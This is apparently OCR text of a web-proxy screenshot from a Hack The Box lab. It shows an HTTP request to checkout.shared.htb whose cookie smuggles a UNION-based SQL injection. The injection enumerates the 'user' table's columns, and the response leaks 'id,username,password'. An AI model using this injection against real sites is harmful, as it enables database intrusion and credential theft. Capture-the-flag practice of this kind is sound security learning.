 Send Cancel < > Target: https://checkout.share
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: custom_cart={"53GG2EF8' AND 1=2 UNION SELECT
1,group_concat(column_name),3 FROM information_schema.columns WHERE table_name=
'user'-- a":"1"}; PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def5020003d97d4f1ce2cfd4909ddf6339a8f96248fbcea2c73ed4a786a71ac5f8ce533caaf3d54
fb35d307a870f0090731b7de738293dec033feed5cceaa0e3f79e48cfc3faacc26f273861c611b4
c44bdefad4e51e6d0946d86c0a9b0a1986baba965d077a6aaa509b242e4e34e299e4a969765f6e0
0c46ff7c52bcab800b70a204d4672ba71f82738cc94a0487ec977f31ead629afc8d93d4708eeb87
bd181cfe8d621fcd8ad16d5b2378631bfbb7b0ab759d457a84593d3dc3c22edcfe613bb54b48dba
c844342706f62e247e292327a83545167372f5de72d98cd9c36ddf80685003793a757941b24ec02
f907ff756c024657548fead1041c0c670808c96dcd6953506d9a0e00ef298ee23628d7bc1b262ac
9e8fb4c828ee040767e56107b42a836a16fa7ee0f13032d47bf4c10a9e6fb551015afe2f34e0e7f
06194058f7b4f3727217f190d6767bebf9e55598ae7993
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
Search... 0 matches
Response
Pretty Raw Hex Render
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
id,username,password
</td>
43 <td>
1
</td>
44 <td>
$3,00
</td>
45 </tr>
46 <tr>
47 <th scope="col">
&nbsp;
</th>
48 <th scope="col">
&nbsp;
</th>
49 <th scope="col">
Search...